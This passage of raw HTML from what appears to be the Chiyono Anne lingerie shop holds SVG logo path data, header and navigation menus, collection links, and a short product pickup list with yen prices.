0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__ container-">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box sticky_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo" style="display: none;">
                                    <div class="header-logo">
                                        <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
														<use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </h1>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="header-content col-lg-6">
                                        <div class="header-logo">
                                            <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                                <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                    <span class="svg-wrapper">
														<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                            <use href="#svg-logo" xlink:href="#svg-logo" />
                                                        </svg>
													</span>
                                                </a>
                                            </h1>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%;">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width='14' height='24' xmlns='http://www.w3.org/2000/svg' ><path d='M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z'/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width:100%; ">
														<div style="font-size: .75rem; line-height: 1; text-transform:uppercase; font-style: normal; font-weight: normal !important; letter-spacing: 1px !important; font-family:'ProximaNovaRegular'; padding:24px;">
															Pickup														</div>
														<div style="display:flex; justify-content:space-evenly; padding-right:24px; padding-bottom:24px;max-width: 100vw; overflow-x: auto; overflow-y:hidden;">
																																	<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main" >
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
															<a href="https://chiyono-anne.com/shop-all/" class="menu-item dropdown-trigger">
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
